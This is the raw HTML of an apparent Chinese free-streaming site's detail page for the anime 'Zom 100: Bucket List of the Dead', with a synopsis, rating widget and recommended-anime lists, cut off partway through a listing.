

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.araldar2000.com/v/239973.html
body_size: 14673
content:
<!DOCTYPE html><html><head><title>僵尸百分百～变成僵尸之前想做的100件事～_完结/完整版(大结局)_日本动漫全集_高清动漫免费在线观看 - 星空影院</title><meta name="keywords" content="僵尸百分百～变成僵尸之前想做的100件事～,僵尸百分百～变成僵尸之前想做的100件事～全集,僵尸百分百～变成僵尸之前想做的100件事～免费观看,动漫" /><meta name="description" content="星空影院日本动漫《僵尸百分百～变成僵尸之前想做的100件事～》于2023年首播，由日本演员梅田修一朗等主演，星空影视提供无删减动漫僵尸百分百～变成僵尸之前想做的100件事～全集高清完整版免费在线观看，大结局剧情已揭晓。麻生羽呂担任原作、高田康太郎担任作画的漫画《僵尸百分百》宣布电视动画化，主要制作人员及主演声优：梅田修一朗，该作由BUGFILMS负责制作（《古见同学有交流障碍症》《夏日重现》制作协力），川越一生..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.araldar2000.com","wapurl":"www.araldar2000.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230708-1/9bfe0ef02a5256044578e150d23d6b44.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/115.html">电影</a></li><li><a href="/sort/215.html">电视剧</a></li><li class="active"><a href="/sort/415.html">动漫</a></li><li><a href="/sort/315.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">僵尸百分百～变成僵尸之前想做的100件事～ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/115.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/215.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/415.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/315.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%A5%BC%E5%85%B0%E5%8F%A4%E5%8D%B7%E4%B9%8B%E6%B2%99%E6%B5%B7%E9%AD%94%E7%AA%9F.html" rel="nofollow"><span class="hot_name">楼兰古卷之沙海魔窟</span></a></li><li><a href="/search/wd/%E5%B1%B1%E6%9D%91%E7%8B%90%E5%A6%BB.html" rel="nofollow"><span class="hot_name">山村狐妻</span></a></li><li><a href="/search/wd/%E5%A4%A9%E6%98%9F%E6%9C%AF.html" rel="nofollow"><span class="hot_name">天星术</span></a></li><li><a href="/search/wd/%E9%A9%B1%E9%AD%94%E5%A4%A9%E5%9B%A2.html" rel="nofollow"><span class="hot_name">驱魔天团</span></a></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E9%AB%98%E7%85%A7.html" rel="nofollow"><span class="hot_name">福星高照</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/[object Object]"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/239973-2-1.html" data-original="https://pic.feisuimg.com/[object Object]" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">完结/全集</span><span class="pic_vod text_right"><img src="https://www.araldar2000.com/img.php?url=https://pic.feisuimg.com/[object Object]" alt="僵尸百分百～变成僵尸之前想做的100件事～(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">僵尸百分百～变成僵尸之前想做的100件事～(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiangshibaifenbaibianchengjiangshizhiqianxiangzuode100jianshi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,日本动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>川越一生</li><li class="data"><span>主演：</span>梅田修一朗</li><li class="data"><span>更新时间：</span><em>2023-12-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/239973-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《僵尸百分百～变成僵尸之前想做的100件事～》https://www.araldar2000.com/v/239973.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '僵尸百分百～变成僵尸之前想做的100件事～',bdPic : 'https://pic.feisuimg.com/[object Object]'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院日本动漫《僵尸百分百～变成僵尸之前想做的100件事～》是一部由川越一生导演执导，梅田修一朗等演员精彩演绎的日本动漫，大结局剧情已揭晓（完结），手机免费观看高清无删减完整版动漫全集就上星空影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>麻生羽呂担任原作、高田康太郎担任作画的漫画《僵尸百分百》宣布电视动画化，主要制作人员及主演声优：梅田修一朗，该作由BUGFILMS负责制作（《古见同学有交流障碍症》《夏日重现》制作协力），川越一生担任导演，瀬古浩司担任系列构成，将在2023年7月开播！</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【星辰影院】【迅雷下载】【天堂影视】【优酷视频】【爱奇艺】【百度云播】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="239973" data-score="2"><span class="label">给【<strong>僵尸百分百～变成僵尸之前想做的100件事～</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/336439.html" title="阴阳回天Re：basu" data-original="https://pic3.yzzyimg.online/upload/vod/2025-07-03/17515030271.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/336439.html" title="阴阳回天Re：basu">阴阳回天Re：basu</a></p><p class="vodlist_sub">以平安文化与电脑机械交织的异世界·电祇平安京为舞台的异世界战斗动作作品。因意外事故而转移到电祇平安京的叛逆高中生·业平猛，在遇到多次出现在梦</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/168500.html" title="我家师傅没有尾巴" data-original="https://pic.feisuimg.com/upload/vod/20221001-1/9d2e9a2835ec41923e1e95166b27815b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/168500.html" title="我家师傅没有尾巴">我家师傅没有尾巴</a></p><p class="vodlist_sub">故事讲述一只豆狸化身为少女「小豆」来到大正时期的大城市大阪，却被一名黑发少女一眼识破了真面目。那名自称是「落语家」的美女毫不留情地告诉他「赶</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/351810.html" title="怪物弹珠新系列 所罗门 睿智的魔术王" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768616262.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351810.html" title="怪物弹珠新系列 所罗门 睿智的魔术王">怪物弹珠新系列 所罗门 睿智的魔术王</a></p><p class="vodlist_sub">WEB动画《所罗门 睿智的魔术王》是怪物弹珠系列的新作，2018年12月31日播出。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/212144.html" title="犬夜叉：红莲之蓬莱岛" data-original="https://img.liangzipic.com/upload/vod/20220622-1/76afe181d0b8ae57f2bfb3f741fb4a2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/212144.html" title="犬夜叉：红莲之蓬莱岛">犬夜叉：红莲之蓬莱岛</a></p><p class="vodlist_sub">蓬莱岛，相传为古时候的神之岛，秦始皇曾派徐福及三千童男童女寻找蓬莱，以觅长生不老之方。岛上生活着人类、妖怪和半妖，他们和睦相处，自由自在。为</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/241950.html" title="五等分的新娘∽" data-original="https://pic.feisuimg.com/upload/vod/20230903-1/245708a8aa47812e7e26a3c55def7bce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/241950.html" title="五等分的新娘∽">五等分的新娘∽</a></p><p class="vodlist_sub">风太郎和五胞胎的高中生活只剩下半年，最后的暑假就要开始了。为了集中精力学习考试，风太郎告诉五胞胎暑假期间不做家庭教师的兼职。因为暂时见不到风</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/232395.html" title="魔法禁书目录2" data-original="https://img.liangzipic.com/upload/vod/20220428-1/419550045aa383494ac0610a212492df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232395.html" title="魔法禁书目录2">魔法禁书目录2</a></p><p class="vodlist_sub">电击文库最畅销的轻小说《魔法禁书目录》曾在2008年10月由J.C.Staff改编成同名TV动画并大获好评，其外传《某科学的超电磁炮》也于0</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/225435.html" title="光之美少女" data-original="https://img.liangzipic.com/upload/vod/20230413-1/33037963753f063597b5e5899d996502.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/225435.html" title="光之美少女">光之美少女</a></p><p class="vodlist_sub">运动万能、拥有正义感，在班上最受欢迎的美墨莎莎。成绩优秀，永远是班上的第一名，但其实有点天真的雪城乃香，两人同是就读菲诺奈学院女子中学部二年</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/265404.html" title="五等分的新娘特别篇" data-original="https://pic3.imgyzzy.com/upload/vod/2023-09-02/16936556471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/265404.html" title="五等分的新娘特别篇">五等分的新娘特别篇</a></p><p class="vodlist_sub">风太郎和五胞胎的高中生活只剩下半年，最后的暑假就要开始了。为了集中精力学习考试，风太郎告诉五胞胎暑假期间不做家庭教师的兼职。因为暂时见不到风</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/342700.html" title="猫眼三姐妹2025" data-original="https://pic3.yzzyimg.online/upload/vod/2025-09-26/17588786791.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/342700.html" title="猫眼三姐妹2025">猫眼三姐妹2025</a></p><p class="vodlist_sub">该剧改编自北条司经典漫画。身手矫健的艺术品大盗三姊妹，为了搜集曾属于神秘失踪父亲的所有艺术品，铤而走险犯下窃案，隐藏在稀世珍品下的真相究竟为</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/351252.html" title="蘑菇魔女" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767918156.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351252.html" title="蘑菇魔女">蘑菇魔女</a></p><p class="vodlist_sub">黒い森の奥深く、毒キノコのお家にひっそりと、ルーナという一人の魔女が住んでいました。彼女が触れたり歩いたりしたところには毒キノコが生えること</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/351251.html" title="终究，与你相恋。第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767918200.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351251.html" title="终究，与你相恋。第二季">终究，与你相恋。第二季</a></p><p class="vodlist_sub">TVアニメ『どうせ、恋してしまうんだ。』Season2の制作決定！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/351250.html" title="咒术回战第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767918259.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351250.html" title="咒术回战第三季">咒术回战第三季</a></p><p class="vodlist_sub">ハロウィンで賑わう渋谷駅周辺に突如“帳”が降ろされ大勢の一般人が閉じ込められる。そこに単独で乗り込む現代最強の呪術師・五条悟。だが、そこには</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/351210.html" title="透明男与人类女～不久成为夫妇的二人～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767887093.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351210.html" title="透明男与人类女～不久成为夫妇的二人～">透明男与人类女～不久成为夫妇的二人～</a></p><p class="vodlist_sub">#透明男与人类女# 动画化决定！</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/351209.html" title="魔都精兵的奴隶第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767887239.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351209.html" title="魔都精兵的奴隶第二季">魔都精兵的奴隶第二季</a></p><p class="vodlist_sub">魔都精兵的奴隶 第二季</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/351208.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767887188.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351208.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活">「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活</a></p><p class="vodlist_sub">「……原来我，可以活着呀。」明明能力值为零，却被选进勇者小队的芙兰姆。唯一拥有的是种名为「翻转」的莫名能力。果不其然，虽在战斗中完全派不上用</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/351207.html" title="厄里斯的圣杯" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767887126.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351207.html" title="厄里斯的圣杯">厄里斯的圣杯</a></p><p class="vodlist_sub">「听好了，康斯坦丝．葛莱尔。妳就算花费一生时间，也必须让我的复仇成功！」只有诚实勉强算是优点的平凡子爵千金康妮，在某一次宴会上被抢走未婚夫，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/350608.html" title="极速车魂第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/17672845051.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/350608.html" title="极速车魂第三季">极速车魂第三季</a></p><p class="vodlist_sub">极速车魂 第三季 MFゴースト 3rd Season</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/343158.html" title="考拉绘日记" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-02/17594110121.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/343158.html" title="考拉绘日记">考拉绘日记</a></p><p class="vodlist_sub">考拉绘日记</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/351785.html" title="卡片战斗先导者Divinez幻真星战篇" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768560645.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351785.html" 